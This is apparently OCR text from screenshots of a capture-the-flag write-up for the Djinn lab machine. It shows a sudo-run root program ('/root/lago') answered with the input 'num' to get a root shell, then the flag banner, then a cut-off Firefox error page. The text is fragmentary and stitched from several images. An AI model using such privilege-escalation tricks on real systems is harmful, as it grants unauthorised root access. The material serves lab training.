 sam@djinn:/opt/80$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
# bash
Amazing!!!
djinn pwned...
Proof: 33eur2wjdmq80z47nyy4fx54bnlg3ibc
Path: /root
Date: Tue Jul 6 15:31:36 IST 2021
Whoami: root
By @0xmzfr
Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)
root@djinn:/root#
Unable to conn
Firefox can't establish a connec
192.168.56.104:8000.
The site could be temporar
few moments.
If you are unable to load an
connection.
If your computer or networ
sure that Firefox is permitt
鹏组安全